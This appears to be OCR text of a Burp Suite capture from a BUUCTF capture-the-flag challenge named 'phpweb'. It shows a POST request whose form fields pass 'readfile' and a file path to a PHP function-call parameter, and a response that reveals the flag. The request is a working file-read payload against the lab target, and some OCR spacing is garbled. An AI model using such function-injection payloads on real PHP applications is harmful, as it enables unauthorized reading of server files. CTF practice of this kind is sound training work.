 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host:
f3efbd1c-e8c2-4635-ae79-bbe7a331fbe4.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 34
9 Origin:
http://f3efbd1c-e8c2-4635-ae79-bbe7a331fbe4.node5.buuoj.c
n:81
10 Connection : close
11 Referer :
http://f3efbd1c-e8c2-4635-ae79-bbe7a331fbe4.node5.buuoj.c
n:81/
12 Upgrade-Insecure-Re quests: 1
13
14 func=readfile &p=/tmp/flagoefiu4r93
Search...
0 matches
Response
Pretty Raw Hex Render
\n
14 <title>
phpweb
</title>
15 <style type="text/css">
16 body{
17 background:url("bg.jpg")no-repeat;
18 background-size :100%;
19 }
20 p{
21 color:white;
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout ("document.form1.submit()" ,5000)
29 </script>
30 <p>
31 flag{9fe5f299-3d30-4957-9bc2-14ad56a69025}
32 </p>
33 <form id=form1 name=form1 action="index.php"
method=post>
34 <input type=hidden id=func name=func value='date'
>
35 <input type=hidden id=p name=p value='Y-m-d h:i:s
a'>
36 </body>
37 </html>
38
Search...
0 matches
INSPECTOR